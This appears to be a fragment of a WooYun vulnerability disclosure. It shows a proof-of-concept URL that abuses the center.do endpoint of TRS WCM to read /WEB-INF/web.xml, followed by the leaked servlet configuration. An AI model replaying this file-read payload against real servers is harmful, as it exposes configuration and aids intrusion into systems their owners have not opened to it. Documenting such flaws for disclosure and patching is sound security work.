 地址 http:// /wcm/center.do?serviceid=wcm6_Default&methodname=forword&_URI_=%2FWEB-INF%2Fweb.xml&PDFWORD=doc&WORDFILE=USERISNG
- <context-param>
<param-name>locale</param-name>
<param-value>cn</param-value>
</context-param>
- <listener>
<listener-class>org.apache.axis.transport.http.AxisHTTPSessionListener</listener-class>
</listener>
- <listener>
<listener-class>com.trs.infra.I18NMessageStartUp</listener-class>
</listener>
- <servlet>
<servlet-name>Startup</servlet-name>
<servlet-class>com.trs.infra.StartupServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<!--cluster restart servlet begin-->
- <servlet>
<servlet-name>ClusterRestartServlet</servlet-name>
<servlet-class>com.trs.cluster.ext.wcm.servlet.AutoRestartServlet</servlet-class>
</servlet>
- <servlet-mapping>
<servlet-name>ClusterRestartServlet</servlet-name>
<url-pattern>/clusterservice</url-pattern>
</servlet-mapping>
<!--cluster restart servlet end-->
<!-- jni -->
- <servlet>
<servlet-name>jni</servlet-name>
<servlet-class>com.trs.jni.servlet.JNIDeployServlet</servlet-class>
- <init-param>
<param-name>trscrypt</param-name>
<param-value>true</param-value>
</init-param>
- <init-param>
<param-name>javabean</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
- <servlet>
<servlet-name>Startup</servlet-name>
<servlet-class>com.trs.infra.StartupServlet</servlet-class>
www.wooyun.org